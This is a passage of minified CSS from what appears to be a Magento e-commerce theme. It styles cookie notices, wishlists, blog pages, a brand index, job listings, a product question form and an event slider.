95px);vertical-align:middle}#eKomiWidget_homepage,#eKomiWidget_footer{display:inline-block;width:235px;max-width:42%;vertical-align:middle}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#313a43}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:500}.message.global.cookie .actions{margin-top:10.5px}.message.global.demo{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#313a43}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.block-home-vote{border:1px solid #dadfe7;padding:18px;text-align:center}.block-home-vote .block-fia-net{display:inline-block;margin-bottom:15px}.block-home-vote .block-testimonial{border-top:1px solid #dadfe7;padding-top:20px}.block-home-vote .load-review{position:relative}.page-footer{margin-top:auto}.footer.content{padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:13px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.footer .copyright{margin:0}.copyright{color:#fe5430;font-size:13px;font-weight:400;float:left}.copyright a{color:#fe5430;font-weight:400;text-decoration:underline}.create-site{float:right}.create-site p a{color:#6d7d93}.create-site p a span{position:relative;padding-right:25px;display:inline-block;text-decoration:none}.create-site p a span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:20px;color:#fe5430;content:'\e90a';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.create-site p a span:before{position:absolute;right:0;top:0}.create-site p a:hover{color:#fe5430}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:21px 0}.ui-datepicker td{padding:0}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10.5px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10.5px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10.5px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10.5px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:26.25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10.5px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10.5px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.mp-blog-rss,.block-compare,.block-wishlist,.block-reorder{display:none}.blog-post-index .pager-top .page-navigation,.mpblog-post-view .pager-top .page-navigation{display:none}.blog-post-index .pager-top .pages,.mpblog-post-view .pager-top .pages{float:right;margin:-60px 0 0}.blog-post-index .pager-bottom,.mpblog-post-view .pager-bottom{margin-top:50px}.blog-post-index .page-navigation,.mpblog-post-view .page-navigation{text-align:center}.blog-post-index .page-navigation .action,.mpblog-post-view .page-navigation .action{background:#f7f7f7;color:#5050d1;font-size:2.3rem;display:inline-block;vertical-align:top;width:316px;margin:0 8px;padding:26px}.blog-post-index .page-navigation .action:hover,.mpblog-post-view .page-navigation .action:hover{background:#5050d1;color:#fff}.blog-post-index .toolbar-amount,.mpblog-post-view .toolbar-amount{display:none;padding:0;line-height:30px;margin-right:20px}.blog-post-index .pages,.mpblog-post-view .pages{text-align:center;margin-top:45px}.blog-post-index .pages .items,.mpblog-post-view .pages .items{font-weight:400}.blog-post-index .pages .item,.mpblog-post-view .pages .item{font-size:1.5rem;line-height:30px;margin:0}.blog-post-index .pages strong.page,.mpblog-post-view .pages strong.page{color:#313842;font-size:1.5rem;line-height:30px}.blog-post-index .pages a.page,.mpblog-post-view .pages a.page{color:#6f7f97;font-size:1.5rem}.blog-post-index .pages .action,.mpblog-post-view .pages .action{border:none;width:6px;position:relative}.blog-post-index .pages .action.previous:before,.mpblog-post-view .pages .action.previous:before,.blog-post-index .pages .action.next:before,.mpblog-post-view .pages .action.next:before{content:"";height:0;width:0;background:none;position:absolute;top:50%;margin:-12px 0 0}.blog-post-index .pages .action.previous,.mpblog-post-view .pages .action.previous{margin-right:20px}.blog-post-index .pages .action.previous:before,.mpblog-post-view .pages .action.previous:before{border:6px solid transparent;height:0;width:0;border-right-color:#000;left:0}.blog-post-index .pages .action.next,.mpblog-post-view .pages .action.next{margin-left:20px}.blog-post-index .pages .action.next:before,.mpblog-post-view .pages .action.next:before{border:6px solid transparent;height:0;width:0;border-left-color:#000;right:0}.blog-post-index .limiter,.mpblog-post-view .limiter{display:none}.sidebar .product.data.items{margin-bottom:5px}.sidebar .product.data.items .item.title{display:none;margin:0;float:none;text-align:center}.sidebar .product.data.items .item.title#tab-label-popular{display:block}.sidebar .product.data.items .item.title #tab-label-popular-title{border-top:none !important;border-left:none !important;border-right:none !important;display:block;border-bottom:2px solid #fe5430;font-size:1.8rem;font-weight:700;width:100%;margin-bottom:0;height:auto;line-height:normal;padding:12px 0}.sidebar .product.data.items .item.title #tab-label-popular-title a,.sidebar .product.data.items .item.title #tab-label-popular-title a:hover,.sidebar .product.data.items .item.title #tab-label-popular-title a:focus{background:none;border:none;color:#313842}.sidebar .product.data.items .item.title a{background:none;color:#313842;padding:10px 0;outline:none}.sidebar .product.data.items .item.content{padding:0;margin:0;border-top:none}.sidebar .mp-sidebar.fade{border-left:none;border-right:none;border-bottom-color:#dadfe7}.sidebar .mp-sidebar #tab-content-popular .list-post-tabs{border-bottom:1px solid #dadfe7;display:block;padding:15px 0}.sidebar .mp-sidebar .list-post-tabs .post-left{float:none;width:100%;margin-right:0}.sidebar .mp-sidebar .list-post-tabs .post-left img{width:100%}.sidebar .mp-sidebar .list-post-tabs .post-right{float:none;width:100%;line-height:1;text-align:center;padding-top:15px}.sidebar .mp-sidebar .list-post-tabs .post-right span{display:inline-block;vertical-align:top;color:#8b98ab;font-weight:700}.sidebar .mp-sidebar .list-post-tabs .post-right span.create-at{font-size:1.4rem}.sidebar .block-title{color:#313842;text-align:center}.sidebar .block-title p{border-bottom:2px solid #fe5430;font-size:1.8rem;font-weight:700;margin:0 0 5px;padding:10px 0}.sidebar ul.menu-categories{padding:0}.sidebar ul.menu-categories li.category-item{line-height:1;text-align:center;margin-bottom:0;padding:15px 0;list-style:none;border-bottom:1px solid #ddd}.sidebar ul.menu-categories li.category-item i{display:none}.sidebar ul.menu-categories li.category-item a.list-categories{color:#8b98ab;font-size:1.4rem;font-weight:700;margin:0}.sidebar a.label.label-default.tags-list{border:1px solid #dadfe7;color:#6e7e95;background:#fff;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px}.sidebar a.label.label-default.tags-list:hover{background:#dadfe7 !important;border-color:#dadfe7;color:#6e7e95 !important}.sidebar .mpcss hr{border-top-color:#dadfe7;margin-top:15px;margin-bottom:15px}.sidebar .block{margin-bottom:50px}.sidebar .block-address .block-content{margin-top:35px}.sidebar .block-address .block-content p{color:#313842;font-size:1.4rem;margin:0 0 10px}.sidebar .block-address .block-content p.metro,.sidebar .block-address .block-content p.rer,.sidebar .block-address .block-content p.fax{color:#6e7e95}.sidebar .block-address .block-content p.rer,.sidebar .block-address .block-content p.fax{margin:0 0 25px}.sidebar .block-address .block-content p.phone{margin:0 0 2px}.sidebar .block-address .block-content p.mail{position:relative}.sidebar .block-address .block-content p.mail a{background:url("../images/icon-mail.png") no-repeat center transparent;display:block;font-size:0;width:21px;height:16px;position:absolute;right:0;top:50%;margin-top:-8px}.sidebar .block-address .block-content .map{margin-top:45px}.menu-archives li{list-style:none}.sidebar-tags{margin-bottom:15px}.mpblog-post-index .page-title{color:#313842;font-size:3.6rem;margin:15px 0}.mpblog-post-index .page-description{color:#000;font-size:1.2rem;line-height:1.8;margin-bottom:50px}.mpblog-post-index .post-count{border-bottom:2px solid #3a3ad3;color:#3a3ad3;font-size:1.8rem;font-weight:700;margin:0 0 20px;padding:10px 15px}.mpblog-post-index .post-list-item{margin-bottom:15px}.mpblog-post-index .post-list-item .post-item-wraper{border:none}.mpblog-post-index .post-list-item .post-item-wraper:hover{background:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.mpblog-post-index .post-list-item .post-info-wraper{padding:20px 10px}.mpblog-post-index .post-list-item .post-info-wraper h2.mp-post-title{color:#fe5430 !important;display:inline-block;vertical-align:bottom;font-size:1.8rem;font-weight:700;line-height:1;margin:0}.mpblog-post-index .post-list-item .post-info-wraper h2.mp-post-title a{color:#fe5430 !important}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-info{color:#8b98ab;display:inline-block;vertical-align:bottom;font-size:1.4rem;font-weight:700;line-height:1;padding:0 0 0 10px}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-info a.mp-info{color:#8b98ab !important}.mpblog-post-index .post-list-item .post-info-wraper .post-short-description{color:#8b98ab;font-size:1.2rem;line-height:1.5;margin:15px 0 5px}.mpblog-post-index .post-list-item .post-info-wraper .post-short-description p{margin:0}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more{color:#8b98ab !important;font-size:1.4rem;font-weight:bold;line-height:1;padding-left:15px;position:relative}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more:hover,.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more:focus{text-decoration:none;outline:none}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more:before{content:'';display:block;background:none;border:6px solid transparent;height:0;width:0;border-left-color:#8b98ab;position:absolute;left:0;top:50%;margin-top:-6px}.mpblog-post-index .pager{display:none}.mp-footer{display:none}.mpblog-post-view .page-title-wrapper{float:left}.mpblog-post-view .page-title{background:#fff;color:#3a3ad3;font-size:4.2rem;margin-bottom:40px;padding:0 30px 0 10px}.mpblog-post-view .page-title .base{color:#3a3ad3 !important}.mpblog-post-view .post-date{border-bottom:2px solid #3a3ad3;color:#8b98ab;font-size:1.4rem;font-weight:700;padding:14px 0 8px}.mpblog-post-view .post-next{float:right;margin-top:-30px}.mpblog-post-view .post-next a{color:#8b98ab;font-size:1.5rem;padding-right:40px;position:relative}.mpblog-post-view .post-next a:after{content:'';display:block;background:none;border:6px solid transparent;height:0;width:0;border-left-color:#000;position:absolute;top:50%;right:-6px;margin-top:-6px}.mpblog-post-view .post-post_content{color:#8b98ab;font-size:1.2rem;line-height:1.8}.mpblog-post-view .page-navigation{margin-top:60px}.mpblog-post-view .page-navigation:before{content:'';display:block;width:116px;height:1px;background:#8b98ab;margin:0 auto 75px}.mpblog-post-view .sub-menu-list.list-product{float:left;color:#3d3d3d;margin-top:20px}.mpblog-post-view .sub-menu-list.list-product .product-item-category{font-weight:400;margin-bottom:0px}.mpblog-post-view .sub-menu-list.list-product .action.primary{padding:10px 24px}.post-view .product-item-details h3{line-height:0px;font-size:18px;margin-bottom:25px}.block-rewards-account-summary .block-title{display:block !important}.sutunam-brand-product-index .breadcrumbs{margin-bottom:0}.sutunam-brand-product-index .container{max-width:1530px;margin:0 auto}.brand-title{text-align:center}.brand-title .title{font-size:4.3rem;font-weight:700;color:#313842}.brand-title .description{color:#b4b4b4;font-size:1.3rem;line-height:22px}.brand-menu{width:100%;text-align:center}.menu-letters{display:inline-block;margin:70px 0px 0px 0px}.menu-letters ul{padding:0 10px}.menu-letters ul li{list-style:none;display:inline-block}.menu-letters ul li a{font-weight:700;color:#6f7f97;font-size:3rem;margin-right:27px;position:relative}.menu-letters ul li a.active{color:#f85230;display:inline-block;text-decoration:none}.menu-letters ul li a.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:20px;color:#f85230;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.menu-letters ul li a.active:before{position:absolute;bottom:-15px;transform:translateX(-50%);left:50%}.menu-letters ul li a:hover{color:#4f4fcf;display:inline-block;text-decoration:none}.menu-letters ul li a:hover:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:20px;color:#4f4fcf;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.menu-letters ul li a:hover:before{position:absolute;bottom:-15px;transform:translateX(-50%);left:50%}.menu-letters ul li.disabled a{color:#c6d0df}.character{font-size:7rem;font-weight:700;color:#f85230;padding-left:115px;margin:60px 0px 35px 0;display:inline-block}.list-items{display:inline-block;width:100%;margin:0 auto}.list-items .item{width:20%;float:left;padding:0px 10px}.list-items .item:before,.list-items .item:after{content:'';display:table}.list-items .item:after{clear:both}.list-items .item .logo-brand{text-align:center;margin-bottom:20px;border:1px solid #dadfe7}.list-items .item .logo-brand img{max-width:260px;padding:40px 0;max-width:100%}.list-items .item .short-desc{color:#313842;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:1.2rem;line-height:22px}.list-items .item .short-desc span{color:#f85230;text-transform:uppercase}.list-items .item .view-more{margin:15px 0 30px 0;display:inline-block;text-decoration:none}.list-items .item .view-more a{text-decoration:underline;color:#f85230;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.2rem}.list-items .item .view-more:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7px;line-height:22px;color:#f85230;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.brand-wrapper.slim .brand-title{margin-bottom:200px}.brand-wrapper.slim .character1{margin-top:0}.brand-wrapper.slim .brand-menu{position:fixed;top:135px;left:50%;transform:translateX(-50%);width:100%;text-align:center;background:#fff;z-index:5;padding:30px 0 20px 0}.brand-wrapper.slim .brand-menu:after{content:"";width:100%;height:33px;background:url('../images/bg_brand_menu1.png') repeat-x left top;opacity:.3;position:absolute;left:0;bottom:-33px}.brand-wrapper.slim .brand-menu .menu-letters{margin-top:0}.payment-method .payment-method-content .payment-method-mode{padding-bottom:20px;padding-left:40px}.payment-method .payment-method-content .payment-method-mode .mode-box{margin-bottom:5px}.catalog-product-view #add_question .icon,.jobs-job-view #add_question .icon,.catalog-category-view #add_question .icon{width:26px;height:26px;border-radius:100%;border:1px solid #4e4ecd;display:inline-block;text-align:center;font-size:15px;padding-top:2px;color:#4e4ecd;margin-right:5px}.product-hidden-content{display:none}#form-question,#more-informations{background:#fff url('../images/question1.png') no-repeat 50% 5px;padding:80px 90px 30px 90px;color:#485d7c}#form-question .fieldset,#more-informations .fieldset{margin-bottom:15px;font-style:italic}#form-question .firstname,#more-informations .firstname,#form-question .lastname,#more-informations .lastname{float:left}#form-question .input-text,#more-informations .input-text{width:560px;max-width:100%}#form-question .input-text.first-name,#more-informations .input-text.first-name{width:270px;margin-right:20px}#form-question .input-text.last-name,#more-informations .input-text.last-name{width:270px}#form-question .inputfile+label,#more-informations .inputfile+label{max-width:560px}#form-question textarea,#more-informations textarea{height:70px}#form-question .title_question,#more-informations .title_question{font-size:2.2rem;color:#4f52d7;text-align:center;padding-bottom:20px;font-weight:700;position:relative}#form-question .title_question:after,#more-informations .title_question:after,#form-question .title_question:before,#more-informations .title_question:before{content:"";position:absolute;height:1px;background:#dadfe7;top:15px;width:25%}#form-question .title_question:before,#more-informations .title_question:before{left:0}#form-question .title_question:after,#more-informations .title_question:after{right:0}#form-question .your_question,#more-informations .your_question{font-size:1.6rem}#form-question .question_product,#more-informations .question_product{font-weight:700;line-height:35px}#form-question .question_product.other_selected,#more-informations .question_product.other_selected{opacity:0.5;-webkit-opacity:0.5;position:relative;display:inline-block}#form-question .question_product.other_selected:before,#more-informations .question_product.other_selected:before{content:"";left:0;height:0px;top:16px;width:100%;border-top:1px solid #dadfe7;border-bottom:1px solid #fff;position:absolute}#form-question .other-question,#more-informations .other-question{margin:0px 0px 15px 0}#form-question .other-question label,#more-informations .other-question label{margin-left:-30px}#form-question input[type="checkbox"],#more-informations input[type="checkbox"]{display:inline-block}#form-question .form-action,#more-informations .form-action{text-align:center}#form-question .form-action #submit,#more-informations .form-action #submit{padding:20px 70px;text-transform:uppercase;color:#fff;background:#4e4ecd}#more-informations{background-image:none}#more-informations .more_informations_text .cetelem_preview{background:#5b5a94;padding:20px 10px;color:#fff;font-size:0}#more-informations .more_informations_text .cetelem_preview .method_3_times,#more-informations .more_informations_text .cetelem_preview .method_4_times{display:inline-block;width:50%;vertical-align:top;font-size:15px;padding-left:10px}#more-informations .more_informations_text .cetelem_preview .method_3_times .title,#more-informations .more_informations_text .cetelem_preview .method_4_times .title{font-weight:600}#more-informations .more_informations_text .cetelem_preview .method_3_times .credit_timetable,#more-informations .more_informations_text .cetelem_preview .method_4_times .credit_timetable{margin-top:10px}#more-informations .more_informations_text .cetelem_preview .method_3_times .credit_timetable .timetable_title,#more-informations .more_informations_text .cetelem_preview .method_4_times .credit_timetable .timetable_title{font-weight:600}.more_informations_text{width:560px}.post-list-container li.job{list-style:none}.post-list-container li.job .job-left{width:15%;height:135px;float:left;margin-right:30px;text-align:center;color:white;font-size:30px;padding-top:45px;margin-top:10px;font-weight:bold}.post-list-container li.job .job-right{float:left;width:80%}.post-list-container li.job .job-right .title{font-size:27px;color:#D57442;text-transform:uppercase;font-weight:bold;margin-bottom:5px}.post-list-container li.job .job-right .date{font-size:12px;color:#9298A9;margin-bottom:10px}.post-list-container li.job .job-right .description{margin-bottom:10px;color:#40444C}.post-list-container li.job .job-right .link a{color:#8b98ab !important;font-weight:bold;cursor:pointer}.clear{clear:both;height:20px}.page-description{font-size:1.2rem;line-height:1.8;margin-bottom:50px}.blog-post-index .post-count{color:#6f7f97}.blog-post-index .post-count .job-date{font-size:12px}.blog-post-index .post-count .back{float:right}.blog-post-index .job-view-wrapper .contract{font-size:3rem;color:#D57443;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.blog-post-index .job-view-wrapper .title{font-size:4rem;color:#D57443;margin-top:-10px;font-weight:700;margin-bottom:20px}.blog-post-index .job-view-wrapper .description{color:#576378}.blog-post-index .job-view-wrapper .apply{background-color:#D57443;color:white;width:200px;height:75px;text-align:center;font-size:19px;padding-top:23px;margin-top:40px;cursor:pointer}.mp-sidebar{margin-bottom:50px}.mp-sidebar li.job{list-style:none;color:#8b98ab;padding-top:20px;padding-bottom:20px;font-weight:bold;border-bottom:1px solid #8b98ab}.mp-sidebar li.job .link{padding-top:5px}.mp-sidebar li.job .link a{font-size:12px;color:#8b98ab !important;font-weight:normal;cursor:pointer}@media all and (max-width:1470px){li.job .job-left{font-size:20px}}@media all and (max-width:1280px){.mp-sidebar{margin-bottom:50px}}@media all and (max-width:800px){li.job .job-left{width:100%;height:100px;text-align:center;font-size:40px;padding-top:20px;margin:20px 0 10px 0}#maincontent,.breadcrumbs{padding-left:5%;padding-right:5%}}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10.5px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:21px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:21px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10.5px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:21px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10.5px}.block-event .slider-panel .slider .item .box-event 